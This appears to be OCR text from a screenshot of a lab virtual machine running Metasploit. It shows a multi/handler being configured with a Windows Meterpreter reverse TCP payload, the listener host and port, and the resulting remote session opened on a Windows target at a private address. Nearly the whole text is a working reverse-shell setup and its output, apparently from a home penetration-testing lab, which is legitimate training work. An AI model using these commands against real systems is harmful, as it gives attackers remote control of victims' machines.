 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 12:16
Shell No. 1
File Actions Edit View Help
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.100.6
LHOST => 192.168.100.6
resource (/root/.set/meta_config)> set LPORT 4545
LPORT => 4545
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.6:4545
msf6 exploit(multi/handler) >
[*] Sending stage (177734 bytes) to 192.168.100.8
[*] Meterpreter session 1 opened (192.168.100.6:4545 -> 192.168.100.8:49836) at 2025-10-29 12:14:10 +0530
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-RA46NUP\rithw @ DESKTOP-RA46N 192.168.100.6:4545 -> 192.168.100.8:4
UP 9836 (192.168.100.8)
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/handler) > sessions -1 11
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-RA46NUP\rithw @ DESKTOP-RA46N 192.168.100.6:4545 -> 192.168.100.8:4
UP 9836 (192.168.100.8)
msf6 exploit(multi/handler) > sessions -1 1
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-RA46NUP\rithw @ DESKTOP-RA46N 192.168.100.6:4545 -> 192.168.100.8:4
UP 9836 (192.168.100.8)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Search